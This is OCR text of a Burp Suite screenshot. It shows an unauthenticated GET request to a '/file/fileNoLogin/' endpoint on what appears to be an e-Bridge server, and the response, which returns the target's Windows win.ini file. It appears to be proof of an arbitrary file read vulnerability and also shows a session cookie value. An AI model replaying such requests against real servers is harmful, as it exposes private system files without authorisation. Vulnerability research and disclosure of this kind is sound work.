 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 3 × ...
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /file/fileNoLogin/bb56f534e36c4757834696e6ca62876b
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: EBRIDGE_JSESSIONID=
F00AE555CB375F4C3D0F7C8238B0BCE3
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: public,max-age=86400
4 X-Frame-Options: SAMEORIGIN
5 Accept-Ranges: bytes
6 Content-disposition: inline;
filename="1077b307825b47969374e67806a5b040.txt"
7 Content-Type: text/plain
8 Content-Length: 92
9 Date: Wed, 15 Jun 2022 17:33:15 GMT
10 Connection: close
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19